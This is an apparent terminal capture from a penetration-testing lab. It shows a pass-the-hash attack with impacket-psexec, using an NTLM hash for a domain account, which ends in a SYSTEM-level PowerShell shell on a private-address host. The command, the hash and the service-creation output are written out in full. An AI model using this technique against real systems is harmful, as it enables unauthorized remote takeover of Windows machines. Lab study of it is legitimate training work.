 └─$ impacket-psexec -hashes :2e208ad146efda5bc44869025e06544a medtech/leon@172.16.233.10 powershell.exe
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 172.16.233.10.....
[*] Found writable share ADMIN$
[*] Uploading file sAEsxmzh.exe
[*] Opening SVCManager on 172.16.233.10.....
[*] Creating service CoVY on 172.16.233.10.....
[*] Starting service CoVY.....
[!] Press help for extra shell commands
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32>
PS C:\Windows\system32>
PS C:\Windows\system32>
whoami
PS C:\Windows\system32> whoami
nt authority\system
hostname